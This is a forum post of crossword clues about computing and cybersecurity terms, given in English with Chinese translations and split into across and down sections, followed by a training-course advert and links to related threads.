1 Satellite, in short(卫星,简称) 4 The predecessor of Windows Mobile(Windows Mobile 的前身) 8 "Bad" as an entity in cybersecurity(网络安全中的“坏”实体) 12 Chip for hardware-based security and cryptographic operations(用于基于硬件的安全性和加密操作的芯片) 13 Anti-aliasing, in short(抗锯齿,简称) 14 Unix linker(Unix 链接器) 15 Abbreviation for timing attack in cryptography(密码学中计时攻击的缩写) 16 Device context(设备上下文) 17 At the end of a column(在列的末尾) 18 User group(用户组) 19 Data structure with contiguous memory allocation(具有连续内存分配的数据结构) 21 Process of converting machine code to assembly language(将机器码转换为汇编语言的过程) 25 Framework for building distributed IoT systems(构建分布式物联网系统的框架) 27 A DEC-specific, non-routable network protocol(DEC 特定的不可路由网络协议) 28 TCP packet type for acknowledging received data(确认收到数据的TCP 数据包类型) 29 File system(文件系统) 31 Pattern matching notation using metacharacters(使用元字符的模式匹配表示法) 33 Common to PEB and TEB(PEB 和 TEB 中共有的) 35 SMTP server functionality for forwarding messages(用于转发消息的SMTP 服务器功能) 41 Compressed archive format used in Windows(Windows 中使用的压缩档案格式) 45 Installer package format for Windows applications(Windows 应用程序的安装包格式) 46 Schema language for defining XML document structure(定义XML 文档结构的模式语言) 47 Agency known for advanced cryptanalysis capabilities(以其先进的密码分析能力而闻名的机构) 51 Device setting to disable wireless communications(禁用无线通信的设备设置) 52 Optical interconnect in high-speed data transmission(高速数据传输中的光互连) 53 Unix text editor, predecessor to vi(vi 的前身,Unix 文本编辑器) 57 Extended color space for high dynamic range imaging(用于高动态范围成像的扩展色彩空间) 60 Major cloud region for hosting services in Europe(欧洲托管服务的主要云区域) 63 Symmetric encryption algorithm with block ciphers(带有块密码的对称加密算法) 64 Hierarchical data store in Windows registry(Windows 注册表中的层次数据存储) 66 Classic Windows UI element for accessing programs(访问程序的经典Windows 用户界面元素) 68 Web browser with built-in VPN functionality(内置VPN 功能的网页浏览器) 69 The end of a "public key"(“公钥”的结尾) 71 Compiler collection for multiple programming languages(多种编程语言的编译器集合) 72 A unix shell(一个Unix shell) 75 Classic gaming platform with 8-bit architecture(具有8位架构的经典游戏平台) • ePolicy Orchestrator(ePolicy 编排器) 76 Tool for fuzzing network protocols(模糊测试网络协议的工具) 77 Unit of measurement in network monitoring(网络监控中的测量单位)78 Execute a program or command in computing(计算中执行程序或命令)
章节二:纵向线索
1 Standard error stream for diagnostic output(诊断输出的标准错误流) 2 Asynchronous procedure call in Windows programming(Windows 编程中的异步过程调用) 3 Posix time structure(Posix 时间结构) 4 Windows Azure Mobile Services (legacy cloud platform)(Windows Azure 移动服务(遗留云平台)) 5 Disclaimer meaning "I am not a lawyer"(免责声明意味着“我不是律师”) 6 Group of interconnected computers working together(协同工作的互联计算机组) 7 Distributed computing paradigm near data sources(接近数据源的分布式计算范式) 9 Modifier key for keyboard shortcuts(键盘快捷键的修饰键) 10 Over-the-air updates for mobile devices(移动设备的空中更新) 11 Unit vector in computer graphics and physics simulations(计算机图形和物理模拟中的单位向量) 19 Abstract base class in object-oriented programming(面向对象编程中的抽象基类) 20 A partial try(部分尝试) 21 ___fooding; as in using your own software to (自测;即使用自有软件进行测试)22 Generic term for elements in collections or databases(集合或数据库中元素的通用术语) 23 System administrator(系统管理员) 25 URI scheme for composing email messages(用于编写电子邮件的URI 方案) 26 A legacy web browser(一个遗留的Web 浏览器) 30 Super Video Graphics Array display standard(超级视频图形阵列显示标准) 32 Markup language for designing user interfaces(用于设计用户界面的标记语言) 34 Unix directory for storing executables(用于存储可执行文件的Unix 目录) 36 Instruction Set Architecture in processor design(处理器设计中的指令集架构) 37 Basic unit of text in source code editors(源代码编辑器中的文本基本单位) 38 Entity Data Model in database design(数据库设计中的实体数据模型) 39 Active Directory Domain Services for network management(用于网络管理的Active Directory 域服务) 40 Nanosecond, unit of time in high-performance computing(高性能计算中的时间单位纳秒) 41 Control structure for multi-way branching in programming(编程中多路分支的控制结构) 42 Artificial intelligence(人工智能) 43 Explore file systems or network resources(探索文件系统或网络资源) 48 Matt, renowned expert in Windows internals and debugging(Matt,著名的Windows 内部结构和调试专家) 49 Unit of digital information equal to 1000 petabytes(等于1000拍字节的数字信息单位) 50 Command for displaying text in shell scripts(在shell 脚本中显示文本的命令) 54 Audio notification subsystem on mobile devices(移动设备上的音频通知子系统) 55 Ghost View, PostScript and PDF viewer(Ghost View,PostScript 和PDF 查看器) 56 Periodic signal broadcast in wireless networks(无线网络中广播的周期信号) 58 SaaS without the service(没有服务的SaaS) 59 Unix utility for translating or deleting characters(用于翻译或删除字符的Unix 工具) 61 Top-level domain for European Union websites(欧盟网站的顶级域名) 62 Repository for downloading apps and digital content(下载应用程序和数字内容的仓库) 65 Collaborative workspace in project management tools(项目管理工具中的协作工作区) 66 Open-source software development model(开源软件开发模型) 67 Server-side scripting language for web development(用于web 开发的服务端脚本语言) 70 Central processing unit(中央处理单元) 73 Unix command for scheduling jobs(用于调度任务的Unix 命令) 74 Intermediate representation in compiler design(编译器设计中的中间表示)
[培训]《冰与火的战歌:Windows内核攻防实战》!从零到实战,融合AI与Windows内核攻防全技术栈,打造具备自动化能力的内核开发高手。
赞赏
- [讨论]Bing搜索rdr参数 2564
- [注意]当隧道工具变成攻击武器:GSocket 滥用对企业安全的深层冲击 1843
- [分享]Cerbero 电子期刊:第6期 1066
- [分享]Cerbero 电子期刊:第5期 1118
- [分享]Cerbero 电子期刊:第4期 934